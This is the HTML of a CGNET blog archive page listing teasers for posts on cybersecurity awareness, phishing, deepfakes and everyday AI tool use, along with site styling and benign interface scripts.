<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script>
    jQuery(function($){

    $('.type-wrap').show();

        $('#typed').typed({
            stringsElement: $('#typed-strings'),
            typeSpeed: 65,
            backDelay: 2500,
            loop: false,
            contentType: 'html', // or text
            loopCount: false,
            callback: function(){  },
            resetCallback: function() { newTyped(); }
        });

        $('.reset').click(function(){
            $('#typed').typed('reset');
        });

    });

    </script><script>document.documentElement.className += " js";</script>
	<style type="text/css">
				.free-archive-blog .free-background-main-color, .free-archive-blog .free-background-category-main-color a {
			background-color: #424242!important;
		}
		.free-archive-blog .free-text-main-color, .free-archive-blog .free-text-category-main-color a {
			color: #424242!important;
		}
		
				.free-archive-blog-pagination-style-1 .free-archive-blog-pagination li.active,
			.free-archive-blog-pagination-style-2 .free-archive-blog-pagination li.active,
				.free-archive-blog-pagination-style-3 .free-archive-blog-pagination li.active,
					.free-archive-blog-pagination-style-4 .free-archive-blog-pagination .free-next-link-wrapper,
						.free-archive-blog-pagination-style-5 .free-archive-blog-pagination .free-next-link-wrapper {
			background: #424242!important;
		}
		.free-archive-blog-pagination-style-2 .free-archive-blog-pagination li,
			.free-archive-blog-pagination-style-3 .free-archive-blog-pagination li.active,
				.free-archive-blog-pagination-style-4 .free-archive-blog-pagination li.active,
					.free-archive-blog-pagination-style-5 .free-archive-blog-pagination li.active:after {
			border-color: #424242!important;
		}
		
				
		.free-sidebar-custom-style #main-content .widgettitle {
						text-transform: none!important;
			font-size: 18px!important;
			font-weight: 700!important;
		}

		.free-sidebar-custom-style #main-content .et_pb_widget li.cat-item a:before {
			border-color: #1e73be!important;
		}	
		
				.free-sidebar-style-1 #main-content .widgettitle:after, .free-sidebar-style-2 #main-content .widgettitle,
			.free-sidebar-style-4 #main-content .widgettitle, .free-sidebar-style-5 #main-content .widgettitle {
			background: #1e73be!important;
		}
		
	</style> <style type="text/css" id="et-social-custom-css">
				.et_monarch .et_social_sidebar_networks li, .et_monarch .et_social_mobile li { background: #34b1be; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover, .et_monarch .et_social_mobile .et_social_icons_container li:hover { background: #f05672 !important; } .et_social_sidebar_border li { border-color: #f05672 !important; } 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://cgnet.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769048379" /><link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://cgnet.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cgnet.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cgnet.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive tag tag-skype-for-business tag-2170 custom-background wp-theme-Divi et-tb-has-template et-tb-has-body dbdb_divi_2_4_up desktop free-archive-blog-pagination-style-3 free-archive-blog-text-secondary-color-light free-sidebar-custom-style free-sidebar-style-6 et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters1 et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="54">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cgnet.com/">
						<img src="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240401152639/CGNET-2024-logo.png" width="600" height="194" alt="CGNET" id="logo" data-height-percentage="77" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="54" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-213172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213172"><a href="https://cgnet.com/">Home</a></li>
<li id="menu-item-25299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25299"><a href="https://cgnet.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-212637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212637"><a href="https://cgnet.com/about/">The CGNET Story</a></li>
	<li id="menu-item-217249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217249"><a href="https://cgnet.com/team/">Meet the Team</a></li>
	<li id="menu-item-212879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212879"><a href="https://cgnet.com/countries/">Countries</a></li>
	<li id="menu-item-227950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227950"><a href="https://cgnet.com/customers/">Customers</a></li>
	<li id="menu-item-212701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212701"><a href="https://cgnet.com/partners/">Partners &#038; Vendors</a></li>
	<li id="menu-item-212707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212707"><a href="https://cgnet.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-212897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212897"><a href="https://cgnet.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-227019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227019"><a href="https://cgnet.com/technology-assessments/">Technology Assessments</a></li>
	<li id="menu-item-231698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231698"><a href="https://cgnet.com/cyber-security/">Cybersecurity</a></li>
	<li id="menu-item-213088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213088"><a href="https://cgnet.com/cloud-services/">Cloud Services</a></li>
	<li id="menu-item-233121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233121"><a href="https://cgnet.com/generative-ai-solutions/">Generative AI Solutions</a></li>
	<li id="menu-item-230894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230894"><a href="https://cgnet.com/managed-service-provider/">Managed Service Provider</a></li>
</ul>
</li>
<li id="menu-item-214151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214151"><a href="https://cgnet.com/cgnet-blog/">Blog</a></li>
<li id="menu-item-221416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221416"><a href="https://cgnet.com/support-procedures/">Support</a></li>
<li id="menu-item-25332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25332"><a href="https://cgnet.com/contact/">Contact</a></li>
<li id="menu-item-216917" class="cta-button menu-item menu-item-type-custom menu-item-object-custom menu-item-216917"><a href="/#faqsfooter">Subscribe</a></li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cgnet.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters1">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Tip It</h1></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_search et_pb_search_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<form role="search" method="get" class="et_pb_searchform" action="https://cgnet.com/">
					<div>
						<label class="screen-reader-text" for="s">Search for:</label>
						<input type="text" name="s" placeholder="Posts" class="et_pb_s" />
						<input type="hidden" name="et_pb_searchform_submit" value="et_search_proccess" />
						
						<input type="hidden" name="et_pb_include_posts" value="yes" />
						
						<input type="submit" value="Search" class="et_pb_searchsubmit">
					</div>
				</form>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider_0_tb_body et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_body et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				
			</div><div class="et_pb_with_border et_pb_module et_pb_blog_0_tb_body et_pb_blog_grid_wrapper et_pb_bg_layout_light">
					<div class="et_pb_blog_grid clearfix ">
					
					
					
					
					<div class="et_pb_ajax_pagination_container">
						<div class="et_pb_salvattore_content" data-columns>
			<article id="post-234826" class="et_pb_post clearfix et_pb_blog_item_0_0 post-234826 post type-post status-publish format-image has-post-thumbnail hentry category-cyber-security post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/cybersecurity-fatigue-is-real-heres-how-to-overcome-it/" class="entry-featured-image-url"><img fetchpriority="high" decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2605417329.jpg" alt="Cybersecurity Fatigue Is Real. Here’s How to Overcome It" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2605417329.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2605417329.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/cybersecurity-fatigue-is-real-heres-how-to-overcome-it/">Cybersecurity Fatigue Is Real. Here’s How to Overcome It</a>
											</h2>
				
					<p class="post-meta"><span class="published">Jan 22, 2026</span> | <a href="https://cgnet.com/blog/category/cyber-security/" rel="tag">Cyber Security</a></p><div class="post-content"><div class="post-content-inner"><p>If cybersecurity feels exhausting lately, you’re not imagining things. New threats (many driven by AI). Another...</p>
</div></div>			
			</article>
				
			<article id="post-234817" class="et_pb_post clearfix et_pb_blog_item_0_1 post-234817 post type-post status-publish format-image has-post-thumbnail hentry category-productivity post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/there-is-no-best-ai-only-the-right-one/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/Shutterstock_2673990471.jpg" alt="There Is No ‘Best’ AI, Only the Right One" class="" srcset="https://cgnet.com/wp-content/uploads/Shutterstock_2673990471.jpg 479w, https://cgnet.com/wp-content/uploads/Shutterstock_2673990471.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/there-is-no-best-ai-only-the-right-one/">There Is No ‘Best’ AI, Only the Right One</a>
											</h2>
				
					<p class="post-meta"><span class="published">Jan 15, 2026</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>I use just about every major AI assistant that’s out there: ChatGPT, Gemini (including Nano Banana), Siri, Claude,...</p>
</div></div>			
			</article>
				
			<article id="post-234796" class="et_pb_post clearfix et_pb_blog_item_0_2 post-234796 post type-post status-publish format-image has-post-thumbnail hentry category-it-strategic-planning tag-ai-in-2026 tag-ai-in-philanthropy tag-cybersecurity-2026 tag-it-predictions tag-nonprofit post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/it-predictions-for-2026-and-what-they-mean-for-mission-driven-organizations/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2639492097.jpg" alt="IT Predictions for 2026 and What They Mean for Mission-Driven Organizations" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2639492097.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2639492097.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/it-predictions-for-2026-and-what-they-mean-for-mission-driven-organizations/">IT Predictions for 2026 and What They Mean for Mission-Driven Organizations</a>
											</h2>
				
					<p class="post-meta"><span class="published">Jan 8, 2026</span> | <a href="https://cgnet.com/blog/category/it-strategic-planning/" rel="tag">IT Strategic Planning</a></p><div class="post-content"><div class="post-content-inner"><p>Happy New Year to one and all!  Here I am, once again, with that time-honored tradition of attempting to forecast what...</p>
</div></div>			
			</article>
				
			<article id="post-234753" class="et_pb_post clearfix et_pb_blog_item_0_3 post-234753 post type-post status-publish format-image has-post-thumbnail hentry category-productivity post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/ai-drove-i-believed/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2424695881-1.jpg" alt="AI Drove. I Believed." class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2424695881-1.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2424695881-1.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/ai-drove-i-believed/">AI Drove. I Believed.</a>
											</h2>
				
					<p class="post-meta"><span class="published">Dec 18, 2025</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>I rode in a Waymo for the first time recently. It was fun and practical, and it meant I could talk to my colleague...</p>
</div></div>			
			</article>
				
			<article id="post-234706" class="et_pb_post clearfix et_pb_blog_item_0_4 post-234706 post type-post status-publish format-image has-post-thumbnail hentry category-philanthropy tag-cybersecurity-drills tag-nonprofits post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/a-nonprofit-incident-response-exercise-your-board-will-thank-you-for/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/Shutterstock_2193012851.jpg" alt="A Nonprofit Incident Response Exercise Your Board Will Thank You For" class="" srcset="https://cgnet.com/wp-content/uploads/Shutterstock_2193012851.jpg 479w, https://cgnet.com/wp-content/uploads/Shutterstock_2193012851.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/a-nonprofit-incident-response-exercise-your-board-will-thank-you-for/">A Nonprofit Incident Response Exercise Your Board Will Thank You For</a>
											</h2>
				
					<p class="post-meta"><span class="published">Dec 10, 2025</span> | <a href="https://cgnet.com/blog/category/philanthropy/" rel="tag">Philanthropy</a></p><div class="post-content"><div class="post-content-inner"><p>Nonprofits face ever-evolving cyber threats—from phishing to ransomware to business email compromise. Yet many...</p>
</div></div>			
			</article>
				
			<article id="post-234656" class="et_pb_post clearfix et_pb_blog_item_0_5 post-234656 post type-post status-publish format-image has-post-thumbnail hentry category-cyber-security tag-ai-enhanced-phishing tag-holiday-phishing-scams post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/its-beginning-to-look-a-lot-like-phish-mas-2025-holiday-scams/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2375019855.jpg" alt="It’s Beginning to Look a Lot Like Phish-mas: 2025 Holiday Scams" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2375019855.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2375019855.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/its-beginning-to-look-a-lot-like-phish-mas-2025-holiday-scams/">It’s Beginning to Look a Lot Like Phish-mas: 2025 Holiday Scams</a>
											</h2>
				
					<p class="post-meta"><span class="published">Dec 4, 2025</span> | <a href="https://cgnet.com/blog/category/cyber-security/" rel="tag">Cyber Security</a></p><div class="post-content"><div class="post-content-inner"><p>Yep, here I am again: your annual voice of doom and gloom, warning you about this year’s biggest holiday phishing...</p>
</div></div>			
			</article>
				
			<article id="post-234643" class="et_pb_post clearfix et_pb_blog_item_0_6 post-234643 post type-post status-publish format-image has-post-thumbnail hentry category-productivity tag-ai-fail tag-chatgpt-fail tag-thanksgiving post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/chatgpt-big-time-fail-and-my-turkey-almost-paid-the-price/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2369255583.jpg" alt="ChatGPT: Big-Time Fail (and My Turkey Almost Paid the Price)" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2369255583.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2369255583.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/chatgpt-big-time-fail-and-my-turkey-almost-paid-the-price/">ChatGPT: Big-Time Fail (and My Turkey Almost Paid the Price)</a>
											</h2>
				
					<p class="post-meta"><span class="published">Nov 25, 2025</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>You know that little disclaimer ChatGPT gives you? “Double-check your answers. ChatGPT may make mistakes.” It turns...</p>
</div></div>			
			</article>
				
			<article id="post-234630" class="et_pb_post clearfix et_pb_blog_item_0_7 post-234630 post type-post status-publish format-image has-post-thumbnail hentry category-productivity tag-microsoft-365 tag-microsoft-copilot post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/new-copilot-chat-features-coming-to-microsoft-365/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2516408349.jpg" alt="New Copilot Chat Features Coming to Microsoft 365" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2516408349.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2516408349.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/new-copilot-chat-features-coming-to-microsoft-365/">New Copilot Chat Features Coming to Microsoft 365</a>
											</h2>
				
					<p class="post-meta"><span class="published">Nov 20, 2025</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>As a longtime Microsoft Partner supporting nonprofits, foundations, and mission-driven organizations, we pay close...</p>
</div></div>			
			</article>
				
			<article id="post-234604" class="et_pb_post clearfix et_pb_blog_item_0_8 post-234604 post type-post status-publish format-image has-post-thumbnail hentry category-cyber-security tag-deepfake tag-philanthropy post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/trust-under-attack-ai-deepfakes-rewriting-the-rules-for-nonprofit-security/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/Shutterstock_2604862501.jpg" alt="Trust Under Attack: AI Deepfakes Rewriting the Rules for Nonprofit Security" class="" srcset="https://cgnet.com/wp-content/uploads/Shutterstock_2604862501.jpg 479w, https://cgnet.com/wp-content/uploads/Shutterstock_2604862501.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/trust-under-attack-ai-deepfakes-rewriting-the-rules-for-nonprofit-security/">Trust Under Attack: AI Deepfakes Rewriting the Rules for Nonprofit Security</a>
											</h2>
				
					<p class="post-meta"><span class="published">Nov 13, 2025</span> | <a href="https://cgnet.com/blog/category/cyber-security/" rel="tag">Cyber Security</a></p><div class="post-content"><div class="post-content-inner"><p>Philanthropy has always attracted fraudsters — fake charities, spoofed donor names, wire transfer scams. But with the...</p>
</div></div>			
			</article>
				
			<article id="post-234593" class="et_pb_post clearfix et_pb_blog_item_0_9 post-234593 post type-post status-publish format-image has-post-thumbnail hentry category-productivity tag-chatgpt post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/ai-for-everything-even-thanksgiving/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2522892883.jpg" alt="AI for Everything. Even Thanksgiving." class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2522892883.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2522892883.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/ai-for-everything-even-thanksgiving/">AI for Everything. Even Thanksgiving.</a>
											</h2>
				
					<p class="post-meta"><span class="published">Nov 6, 2025</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>I use artificial intelligence for everything. Whether it’s picking out shampoo, dog food, or even when ordering my...</p>
</div></div>			
			</article>
				
			<article id="post-234577" class="et_pb_post clearfix et_pb_blog_item_0_10 post-234577 post type-post status-publish format-image has-post-thumbnail hentry category-cyber-security tag-ai-data-security tag-ai-in-philanthropy post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/ai-for-good-security-helping-nonprofits-defend-against-cyber-threats/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2507941047.jpg" alt="AI for Good Security: Helping Nonprofits Defend Against Cyber Threats" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2507941047.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2507941047.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/ai-for-good-security-helping-nonprofits-defend-against-cyber-threats/">AI for Good Security: Helping Nonprofits Defend Against Cyber Threats</a>
											</h2>
				
					<p class="post-meta"><span class="published">Nov 4, 2025</span> | <a href="https://cgnet.com/blog/category/cyber-security/" rel="tag">Cyber Security</a></p><div class="post-content"><div class="post-content-inner"><p>As we all know, nonprofits exist to make the world better, not to fend off hackers. Yet as more mission-driven...</p>
</div></div>			
			</article>
				
			<article id="post-234557" class="et_pb_post clearfix et_pb_blog_item_0_11 post-234557 post type-post status-publish format-image has-post-thumbnail hentry category-productivity tag-ai-disinformation tag-ai-ethics post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/the-ai-shortcut-trap-and-what-moby-dick-taught-me/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/shutterstock_2631995619.jpg" alt="The AI Shortcut Trap (and What Moby Dick Taught Me)" class="" srcset="https://cgnet.com/wp-content/uploads/shutterstock_2631995619.jpg 479w, https://cgnet.com/wp-content/uploads/shutterstock_2631995619.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/the-ai-shortcut-trap-and-what-moby-dick-taught-me/">The AI Shortcut Trap (and What Moby Dick Taught Me)</a>
											</h2>
				
					<p class="post-meta"><span class="published">Oct 23, 2025</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>I still remember the slight knot in my stomach back in school when I’d reach for the Cliff Notes instead of finishing...</p>
</div></div>			
			</article>
				
			<article id="post-234543" class="et_pb_post clearfix et_pb_blog_item_0_12 post-234543 post type-post status-publish format-image has-post-thumbnail hentry category-productivity tag-genai tag-generative-ai tag-openai post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/study-shows-how-chatgpt-is-transforming-our-lives/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/Shutterstock_2288829555.jpg" alt="Study Shows How ChatGPT Is Transforming Our Lives" class="" srcset="https://cgnet.com/wp-content/uploads/Shutterstock_2288829555.jpg 479w, https://cgnet.com/wp-content/uploads/Shutterstock_2288829555.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/study-shows-how-chatgpt-is-transforming-our-lives/">Study Shows How ChatGPT Is Transforming Our Lives</a>
											</h2>
				
					<p class="post-meta"><span class="published">Oct 16, 2025</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>I feel like most people I know have at least experimented with ChatGPT or some other GenAI tool by now. And frankly,...</p>
</div></div>			
			</article>
				
			<article id="post-234493" class="et_pb_post clearfix et_pb_blog_item_0_13 post-234493 post type-post status-publish format-image has-post-thumbnail hentry category-philanthropy post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/cybersecurity-in-nonprofits-lessons-from-the-2025-incident-report/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/Shutterstock_2517567837.jpg" alt="Cybersecurity in Nonprofits: Lessons from the 2025 Incident Report" class="" srcset="https://cgnet.com/wp-content/uploads/Shutterstock_2517567837.jpg 479w, https://cgnet.com/wp-content/uploads/Shutterstock_2517567837.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/cybersecurity-in-nonprofits-lessons-from-the-2025-incident-report/">Cybersecurity in Nonprofits: Lessons from the 2025 Incident Report</a>
											</h2>
				
					<p class="post-meta"><span class="published">Oct 9, 2025</span> | <a href="https://cgnet.com/blog/category/philanthropy/" rel="tag">Philanthropy</a></p><div class="post-content"><div class="post-content-inner"><p>Cybersecurity is no longer just a concern for big corporations -- nonprofits are increasingly in the crosshairs of...</p>
</div></div>			
			</article>
				
			<article id="post-234487" class="et_pb_post clearfix et_pb_blog_item_0_14 post-234487 post type-post status-publish format-image has-post-thumbnail hentry category-productivity tag-devops tag-software-development post_format-post-format-image">

				<div class="et_pb_image_container"><a href="https://cgnet.com/blog/beyond-the-hype-real-world-ai-adoption-in-software-teams/" class="entry-featured-image-url"><img decoding="async" src="https://cgnet.com/wp-content/uploads/Shutterstock_2559046667.jpg" alt="Beyond the Hype: Real-World AI Adoption in Software Teams" class="" srcset="https://cgnet.com/wp-content/uploads/Shutterstock_2559046667.jpg 479w, https://cgnet.com/wp-content/uploads/Shutterstock_2559046667.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width="400" height="250" /></a></div>
														<h2 class="entry-title">
													<a href="https://cgnet.com/blog/beyond-the-hype-real-world-ai-adoption-in-software-teams/">Beyond the Hype: Real-World AI Adoption in Software Teams</a>
											</h2>
				
					<p class="post-meta"><span class="published">Oct 9, 2025</span> | <a href="https://cgnet.com/blog/category/productivity/" rel="tag">AI and Productivity</a></p><div class="post-content"><div class="post-content-inner"><p>At CGNET, we regularly evaluate which AI tools are most effective for specific jobs. My own use of AI centers on...</p>
</div></div>			
			</article>
				
			<article id="post-234465" class="et_pb_post clearfix et_pb_blog_item_0_15 post-234465 post type-post status-publish format-image has-post-thumbnail hentry category-cyber-security tag-cybersecurity tag-cybersecurity-awareness post_format-post-format-image">

